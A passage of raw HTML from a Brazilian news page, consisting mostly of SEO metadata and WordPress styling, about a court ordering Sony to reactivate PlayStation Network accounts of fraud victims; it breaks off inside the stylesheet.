

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maisfm.com/justica-obriga-sony-a-reativar-conta-da-psn-de-usuarios-vitimas-de-fraudes/
body_size: 26666
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://maisfm.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://maisfm.com/wp-content/uploads/2023/05/WhatsApp-Image-2020-09-15-at-00.01.45.jpeg" />
		<meta name="twitter:image" content="https://maisfm.com/wp-content/uploads/2023/05/WhatsApp-Image-2020-09-15-at-00.01.45.jpeg" />
	<meta property="og:url" content="https://maisfm.com/justica-obriga-sony-a-reativar-conta-da-psn-de-usuarios-vitimas-de-fraudes/" />
<meta property="og:title" content="Justiça obriga Sony a reativar conta da PSN de usuários vítimas de fraudes" />
<meta property="og:description" content="Em setembro de 2022, um jogador da PlayStation Network (PSN) entrou com um processo contra a Sony, buscando a reativação de sua conta e uma compensação por danos morais. O jogador alegou que sua conta foi invadida, resultando em compras não autorizadas no valor de R$ 510,70. Em resposta, a Sony baniu o usuário, citando [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://maisfm.com/justica-obriga-sony-a-reativar-conta-da-psn-de-usuarios-vitimas-de-fraudes/">
<meta name="twitter:title" content="Justiça obriga Sony a reativar conta da PSN de usuários vítimas de fraudes">
<meta name="twitter:description" content="Em setembro de 2022, um jogador da PlayStation Network (PSN) entrou com um processo contra a Sony, buscando a reativação de sua conta e uma compensação por danos morais. O jogador alegou que sua conta foi invadida, resultando em compras não autorizadas no valor de R$ 510,70. Em resposta, a Sony baniu o usuário, citando [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mais FM - Justiça obriga Sony a reativar conta da PSN de usuários vítimas de fraudes |</title>
	<link rel="canonical" href="https://maisfm.com/justica-obriga-sony-a-reativar-conta-da-psn-de-usuarios-vitimas-de-fraudes/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mais FM - Justiça obriga Sony a reativar conta da PSN de usuários vítimas de fraudes |" />
	<meta property="og:description" content="Em setembro de 2022, um jogador da PlayStation Network (PSN) entrou com um processo contra a Sony, buscando a reativação de sua conta e uma compensação por danos morais. O jogador alegou que sua conta foi invadida, resultando em compras não autorizadas no valor de R$ 510,70. Em resposta, a Sony baniu o usuário, citando [&hellip;]" />
	<meta property="og:url" content="https://maisfm.com/justica-obriga-sony-a-reativar-conta-da-psn-de-usuarios-vitimas-de-fraudes/" />
	<meta property="og:site_name" content="Mais FM -" />
	<meta property="article:publisher" content="https://www.facebook.com/MaisfmEducativa" />
	<meta property="article:published_time" content="2023-05-30T22:16:17+00:00" />
	<meta property="article:modified_time" content="2023-05-31T17:12:12+00:00" />
	<meta property="og:image" content="https://maisfm.com/wp-content/uploads/2023/05/WhatsApp-Image-2020-09-15-at-00.01.45.jpeg" />
	<meta property="og:image:width" content="666" />
	<meta property="og:image:height" content="375" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redacao" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@maisfmiguatu" />
	<meta name="twitter:site" content="@maisfmiguatu" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="redacao" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maisfm.com/justica-obriga-sony-a-reativar-conta-da-psn-de-usuarios-vitimas-de-fraudes/#article","isPartOf":{"@id":"https://maisfm.com/justica-obriga-sony-a-reativar-conta-da-psn-de-usuarios-vitimas-de-fraudes/"},"author":{"name":"redacao","@id":"https://maisfm.com/#/schema/person/f267d3a9beec12de9c9d978827ef73ce"},"headline":"Justiça obriga Sony a reativar conta da PSN de usuários vítimas de fraudes","datePublished":"2023-05-30T22:16:17+00:00","dateModified":"2023-05-31T17:12:12+00:00","mainEntityOfPage":{"@id":"https://maisfm.com/justica-obriga-sony-a-reativar-conta-da-psn-de-usuarios-vitimas-de-fraudes/"},"wordCount":279,"publisher":{"@id":"https://maisfm.com/#organization"},"image":{"@id":"https://maisfm.com/justica-obriga-sony-a-reativar-conta-da-psn-de-usuarios-vitimas-de-fraudes/#primaryimage"},"thumbnailUrl":"https://maisfm.com/wp-content/uploads/2023/05/WhatsApp-Image-2020-09-15-at-00.01.45.jpeg","articleSection":["Noticias"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://maisfm.com/justica-obriga-sony-a-reativar-conta-da-psn-de-usuarios-vitimas-de-fraudes/","url":"https://maisfm.com/justica-obriga-sony-a-reativar-conta-da-psn-de-usuarios-vitimas-de-fraudes/","name":"Mais FM - Justiça obriga Sony a reativar conta da PSN de usuários vítimas de fraudes |","isPartOf":{"@id":"https://maisfm.com/#website"},"primaryImageOfPage":{"@id":"https://maisfm.com/justica-obriga-sony-a-reativar-conta-da-psn-de-usuarios-vitimas-de-fraudes/#primaryimage"},"image":{"@id":"https://maisfm.com/justica-obriga-sony-a-reativar-conta-da-psn-de-usuarios-vitimas-de-fraudes/#primaryimage"},"thumbnailUrl":"https://maisfm.com/wp-content/uploads/2023/05/WhatsApp-Image-2020-09-15-at-00.01.45.jpeg","datePublished":"2023-05-30T22:16:17+00:00","dateModified":"2023-05-31T17:12:12+00:00","breadcrumb":{"@id":"https://maisfm.com/justica-obriga-sony-a-reativar-conta-da-psn-de-usuarios-vitimas-de-fraudes/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":{"@type":"ListenAction","target":"https://maisfm.com/justica-obriga-sony-a-reativar-conta-da-psn-de-usuarios-vitimas-de-fraudes/#podcast_player_154632","object":{"@id":"https://maisfm.com/justica-obriga-sony-a-reativar-conta-da-psn-de-usuarios-vitimas-de-fraudes/#/schema/podcast"}},"mainEntityOfPage":"https://maisfm.com/justica-obriga-sony-a-reativar-conta-da-psn-de-usuarios-vitimas-de-fraudes/#/schema/podcast"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/justica-obriga-sony-a-reativar-conta-da-psn-de-usuarios-vitimas-de-fraudes/#primaryimage","url":"https://maisfm.com/wp-content/uploads/2023/05/WhatsApp-Image-2020-09-15-at-00.01.45.jpeg","contentUrl":"https://maisfm.com/wp-content/uploads/2023/05/WhatsApp-Image-2020-09-15-at-00.01.45.jpeg","width":666,"height":375},{"@type":"BreadcrumbList","@id":"https://maisfm.com/justica-obriga-sony-a-reativar-conta-da-psn-de-usuarios-vitimas-de-fraudes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://maisfm.com/"},{"@type":"ListItem","position":2,"name":"Justiça obriga Sony a reativar conta da PSN de usuários vítimas de fraudes"}]},{"@type":"WebSite","@id":"https://maisfm.com/#website","url":"https://maisfm.com/","name":"Mais FM","description":"O Maior portal de informações de Iguatu","publisher":{"@id":"https://maisfm.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maisfm.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://maisfm.com/#organization","name":"MaisFM Iguatu - Fundação de Apoio ao jovem de Iguatu","url":"https://maisfm.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/#/schema/logo/image/","url":"https://www.maisfm.com/wp-content/uploads/2023/05/logo-e1683819452538.png","contentUrl":"https://www.maisfm.com/wp-content/uploads/2023/05/logo-e1683819452538.png","width":100,"height":100,"caption":"MaisFM Iguatu - Fundação de Apoio ao jovem de Iguatu"},"image":{"@id":"https://maisfm.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaisfmEducativa","https://x.com/maisfmiguatu","https://www.nstagram.com/maisfmiguatu","https://br.pinterest.com/maisfm/","https://www.youtube.com/c/maisfmiguatu"]},{"@type":"Person","@id":"https://maisfm.com/#/schema/person/f267d3a9beec12de9c9d978827ef73ce","name":"redacao","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=96&d=mm&r=g","caption":"redacao"},"sameAs":["http://maisfm.com"],"url":"https://maisfm.com/author/redacao/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mais FM  - &raquo;" href="https://maisfm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mais FM  - &raquo;" href="https://maisfm.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maisfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisfm.com%2Fjustica-obriga-sony-a-reativar-conta-da-psn-de-usuarios-vitimas-de-fraudes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maisfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisfm.com%2Fjustica-obriga-sony-a-reativar-conta-da-psn-de-usuarios-vitimas-de-fraudes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='scb-style-css' href='https://maisfm.com/wp-content/plugins/streamcast/public/css/radio.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='scb-player-style-css' href='https://maisfm.com/wp-content/plugins/streamcast/public/css/styles.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://maisfm.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://maisfm.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #FFCCCC;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://maisfm.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #dd0000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #ffffff;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #ffffff;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
